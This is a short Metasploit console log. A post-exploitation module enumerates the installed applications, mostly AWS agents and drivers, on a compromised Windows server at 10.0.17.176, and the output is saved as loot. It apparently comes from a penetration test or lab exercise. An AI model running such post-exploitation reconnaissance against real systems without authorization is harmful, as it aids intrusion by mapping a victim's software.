 msf6 post(windows/gather/enum_applications) > run
[*] Enumerating applications installed on SERVER
Installed Applications
======================
Name                   Version
----                   -------
AWS PV Drivers         8.3.4
AWS Tools for Windows  3.15.1110
Amazon SSM Agent       2.3.1319.0
Amazon SSM Agent       2.3.1319.0
aws-cfn-bootstrap      1.4.33
[+] Results stored in: /root/.msf4/loot/20240807184714_default_10.0.17.176_host.application_412854.txt
[*] Post module execution completed